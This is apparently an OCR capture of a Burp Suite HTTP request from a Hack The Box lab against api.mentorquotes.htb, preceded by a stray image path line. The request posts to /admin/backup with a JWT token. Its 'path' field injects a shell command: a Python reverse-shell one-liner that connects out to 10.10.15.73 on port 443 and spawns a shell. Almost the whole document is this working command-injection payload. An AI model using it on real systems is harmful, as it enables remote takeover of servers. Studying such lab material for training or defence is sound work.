 Request
Response
Pretty Raw Hex
\n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJ
qYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/110.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://api.mentorquotes.htb/docs
9 Origin: http://api.mentorquotes.htb
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 152
13
14 {
"path":
";python -c 'import os,pty,socket;s=socket.socket();s.connect((\"10.10.
15.73\",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn(\"sh\")'
;"
}